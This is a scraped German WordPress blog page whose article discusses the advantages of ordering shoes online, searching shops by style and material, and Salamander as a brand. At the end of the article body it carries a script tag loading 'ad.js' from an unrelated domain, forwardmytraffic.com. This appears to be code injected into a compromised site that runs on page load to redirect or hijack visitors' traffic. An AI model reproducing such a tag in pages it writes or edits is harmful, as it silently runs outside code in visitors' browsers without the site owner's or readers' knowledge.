<div id="artikel_text_oben">Online Schuhe zu bestellen hat viele Vorteile: So kann man sich die Fahrtkosten für das Auto oder die Bahn zu den Geschäften sparen und sich entspannter nach den passenden Schuhen umsehen. Denn im Internet hat man weder mit einem großen Menschenandrang, wie in den großen Shopping-Meilen der Städte, noch mit Feierabendstaus zu rechnen. Außerdem ist man nicht auf die Geschäftszeiten angewiesen.</div>
</div>
<div></div>
<h2>Verfügbarkeit</h2>
<div class="entry">
<p>Oft ist in den Online-Shops gleich zu sehen, ob das betreffende Schuhmodell vorrätig ist, während man es in Geschäften vor Ort manchmal zunächst bestellen muss. Zudem ist das Angebot in Online-Shops häufig größer. Doch es spricht auch einiges dafür, seine Schuhe in den Filialen zu erstehen: Gerade wenn man Füße mit Größenunterschieden oder ungewöhnlicher Breite hat oder unter orthopädischen Problemen leidet, kann das Verkaufspersonal bei der Entscheidung helfen.</p>
<h2>Anprobieren</h2>
<p>In den Geschäften kann man die Schuhe außerdem anprobieren und in ihnen Probelaufen. Mittlerweile bieten Online-Shops aber detaillierte Fotofunktionen, mit denen sich die Modelle von allen Seiten und außerdem von Nahem betrachten lassen, sodass ein Kunde mit gewöhnlichen Füßen die Schuhe auch gut im Internet erwerben kann. Bei der Auswahl der richtigen Größe helfen die Beschreibungen und Nutzerkommentare, man kann sich außerdem an den Kundenservice des jeweiligen Shops wenden. Passt der Schuh nicht, lässt er sich in der Regel einfach umtauschen oder zurückschicken.</p>
<h2>Gezielte Suche</h2>
<p>Je nach Wunsch kann man die Schuhe in Internet-Shops nach Marken oder nach Stilen durchsuchen: So ist es zum Beispiel möglich, nach Ballerinas, Pumps, Sandalen, Freizeitschuhen oder Stiefeln zu suchen. Die Suche lässt sich dann noch weiter spezifizieren: Als Kriterien kann man unter anderem die Farbe, das Sohlenmaterial oder die gewünschte Preisspanne eingeben. Außerdem kann man das Angebot nach bestimmten Schuhmaterialien durchforsten &#8211; etwa nach Leder, Rauleder oder Leinen.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-19 size-large" src="https://www.blog-kade.de/wp-content/uploads/2018/01/high-heeled-shoes-2781084_1920-1024x669.png" alt="Salamander Schuhe: High Heels, Schnürer und Sandalen auf blog-kade.de" width="525" height="343" srcset="https://www.blog-kade.de/wp-content/uploads/2018/01/high-heeled-shoes-2781084_1920-1024x669.png 1024w, https://www.blog-kade.de/wp-content/uploads/2018/01/high-heeled-shoes-2781084_1920-300x196.png 300w, https://www.blog-kade.de/wp-content/uploads/2018/01/high-heeled-shoes-2781084_1920-768x502.png 768w, https://www.blog-kade.de/wp-content/uploads/2018/01/high-heeled-shoes-2781084_1920.png 1920w" sizes="(max-width: 525px) 100vw, 525px" /></p>
</div>
<h2>Der letzte Schrei</h2>
<div class="entry">
<p>Wenn man die Seiten öfters aufsucht, ist es darüber hinaus möglich, sich gezielt die neuen Modelle anzeigen zu lassen. Außerdem kann man sich bei den Sonderangeboten umsehen. Bei der Auswahl der Schuhe sollte man auf Komfort und eine gute Verarbeitung achten. Hochwertige Modelle sind zum Beispiel Salamander-Schuhe. Das Unternehmen verfügt über eine lange Tradition und vertreibt mehrere bekannte Marken mit Schuhen im mittleren Preissegment. Unter anderem fertigt das Unternehmen rahmengenähte Schuhe.</p>
<h2>Accessoires</h2>
<p>Passend zu den Schuhen kann man Accessoires wie Schmuck, Gürtel oder Handtaschen und Schals erwerben. Damit man an seinen Schuhen lange Freude hat, lohnt es sich außerdem, eine geeignete Schuhpflege und Spanner zu erstehen, falls man keine besitzt.</p>
</div>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Posted in <a href="https://www.blog-kade.de/category/shopping/" rel="category tag">Shopping</a></span><span class="tags-links tags-links-single">Tagged <a href="https://www.blog-kade.de/tag/online-shop/" rel="tag">Online Shop</a>, <a href="https://www.blog-kade.de/tag/schuhe/" rel="tag">Schuhe</a>, <a href="https://www.blog-kade.de/tag/shopping/" rel="tag">Shopping</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f57b46f935b9de4faa804cdfd606dff1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f57b46f935b9de4faa804cdfd606dff1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">Blog-Kade-Blogger</span></h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://www.blog-kade.de/author/andrea-francangmx-at/" rel="author">
			View all posts by Blog-Kade-Blogger		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.blog-kade.de/kfw-baufoerderung-baustein-der-immobilienfinanzierung/" rel="prev"><span class="meta-nav">Prev</span> <span class="post-title">KfW-Bauförderung: Baustein der Immobilienfinanzierung</span></a></div><div class="nav-next"><a href="https://www.blog-kade.de/in-einigen-zoohandlungen-kann-man-eichhoernchen-kaufen/" rel="next"><span class="meta-nav">Next</span> <span class="post-title">In einigen Zoohandlungen kann man Eichhörnchen kaufen</span></a></div></div>
	</nav>
							
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/salamander-schuhe-high-heels-schnuerer-und-sandalen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.blog-kade.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="j2fd243098"  name="j2fd243098"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a519f283d74624d4f015efbfef2858b4" );document.getElementById("j2fd243098").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='17' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</section><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.blog-kade.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.blog-kade.de/kernenergie-weltweit-techniken-fakten-vor-nachteile/">Kernenergie weltweit: Techniken, Fakten, Vor- &amp; Nachteile</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/mpox-virus-symptome-behandlung-impfung-und-gefahren-erklaert/">MPOX-Virus: Symptome, Behandlung, Impfung und Gefahren erklärt</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/pilates-und-verwandte-sportarten-ein-umfassender-vergleich-von-yoga-tai-chi-und-qi-gong/">Pilates und verwandte Sportarten: Ein umfassender Vergleich von Yoga, Tai Chi und Qi Gong</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/wie-du-dich-richtig-auf-einen-marathon-vorbereitest-training-reise-und-lauf/">Wie du dich richtig auf einen Marathon vorbereitest: Training, Reise und Lauf</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/warum-langeweile-deine-kreativitaet-foerdert-die-ueberraschende-kraft-des-nichtstuns/">Warum Langeweile deine Kreativität fördert: Die überraschende Kraft des Nichtstuns</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Blog-Kade-Blogger</span> bei <a href="https://www.blog-kade.de/silberfische-im-haus-warum/#comment-1751">Silberfische im Haus &#8211; Warum?</a></li><li class="recentcomments"><span class="comment-author-link">l4rn</span> bei <a href="https://www.blog-kade.de/aquarium-pflanzen-duengen-ja-oder-nein/#comment-1728">Aquarium Pflanzen düngen ja oder nein?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.uhrenbewegertests.com/" class="url" rel="ugc external nofollow">Mirsad</a></span> bei <a href="https://www.blog-kade.de/was-ist-ein-uhrenbeweger/#comment-1726">Was ist ein Uhrenbeweger</a></li><li class="recentcomments"><span class="comment-author-link">Fahrausweis8</span> bei <a href="https://www.blog-kade.de/autofahren-lernen-mit-automatik/#comment-1708">Autofahren lernen mit Automatik</a></li><li class="recentcomments"><span class="comment-author-link">Peer Trenkenbolz</span> bei <a href="https://www.blog-kade.de/silberfische-im-haus-warum/#comment-1486">Silberfische im Haus &#8211; Warum?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiv</h2>
			<ul>
					<li><a href='https://www.blog-kade.de/2025/02/'>Februar 2025</a></li>
	<li><a href='https://www.blog-kade.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/09/'>September 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/07/'>Juli 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/06/'>Juni 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/05/'>Mai 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/04/'>April 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/03/'>März 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/01/'>Januar 2024</a></li>
	<li><a href='https://www.blog-kade.de/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/04/'>April 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://www.blog-kade.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.blog-kade.de/2022/04/'>April 2022</a></li>
	<li><a href='https://www.blog-kade.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://www.blog-kade.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://www.blog-kade.de/2020/09/'>September 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/03/'>März 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.blog-kade.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/04/'>April 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/03/'>März 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://www.blog-kade.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/08/'>August 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://www.blog-kade.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/11/'>November 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/09/'>September 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/04/'>April 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.blog-kade.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/08/'>August 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/04/'>April 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/03/'>März 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/01/'>Januar 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blog-kade.de/category/alltag/">Alltag</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blog-kade.de/category/finanzen/">Finanzen</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blog-kade.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blog-kade.de/category/leben/">Leben</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blog-kade.de/category/mode/">Mode</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blog-kade.de/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blog-kade.de/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blog-kade.de/category/tiere/">Tiere</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blog-kade.de/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.blog-kade.de/category/wissen/">Wissen</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.blog-kade.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.blog-kade.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://www.blog-kade.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Copyright 2026 &#8211; <a href="https://www.blog-kade.de/">Blog-Kade</a></div><div class="credits credits-designer">Cambium Theme by <a href="https://bestblogthemes.com" title="BestBlogThemes">BestBlogThemes</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.francan.net/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '19']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/custom.js?ver=1.0" id="cambium-custom-js"></script>
</body>
</html>
